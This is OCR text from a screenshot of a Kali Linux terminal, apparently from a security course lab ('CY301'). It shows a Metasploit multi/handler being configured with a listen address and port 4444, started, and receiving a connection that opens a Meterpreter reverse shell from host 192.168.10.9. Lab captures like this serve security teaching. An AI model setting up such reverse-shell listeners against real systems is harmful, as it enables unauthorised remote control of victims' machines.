 Kali - Internal Workstation on CY301-IHENR002
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Wildcard Target
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4444 → 192.168.10.9:1034) at 2025-04-17 1
6:01:49 -0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.
rch
myhp
ENG
11:02 AM
4/17/2025